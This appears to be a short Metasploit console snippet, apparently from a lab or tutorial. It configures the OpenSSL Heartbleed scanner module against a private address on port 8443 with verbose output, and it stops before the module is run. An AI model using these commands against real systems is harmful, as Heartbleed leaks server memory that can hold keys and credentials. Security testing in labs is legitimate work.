 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.80.147
RHOSTS ⇒ 192.168.80.147
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT ⇒ 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >